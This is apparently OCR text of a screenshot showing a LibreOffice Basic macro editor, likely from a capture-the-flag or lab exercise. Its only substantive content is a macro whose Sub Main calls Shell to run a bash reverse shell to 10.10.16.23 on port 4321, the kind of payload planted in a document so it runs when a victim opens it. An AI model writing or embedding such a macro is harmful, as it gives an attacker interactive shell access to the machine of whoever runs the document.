 File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Application Macros & Dialogs
Untitled 1
Standard
Module1
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("bash -c 'bash -i >& /dev/tcp/10.10.16.23/4321 0>&1'")
5 End Sub
6
7